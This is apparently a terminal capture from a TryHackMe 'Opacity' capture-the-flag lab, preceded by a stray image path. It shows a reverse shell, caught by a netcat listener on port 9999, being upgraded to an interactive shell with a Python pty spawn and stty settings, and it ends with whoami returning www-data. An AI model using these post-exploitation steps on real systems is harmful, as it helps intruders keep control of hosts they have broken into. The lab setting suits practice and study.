 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@opacity:/$ export TERM=xterm
export TERM=xterm
www-data@opacity:/$ ^Z
zsh: suspended  nc -nlvp 9999
┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/Opacity]
└─# stty raw -echo ; fg;
[1]  + continued  nc -nlvp 9999
www-data@opacity:/$ whoami
www-data
www-data@opacity:/$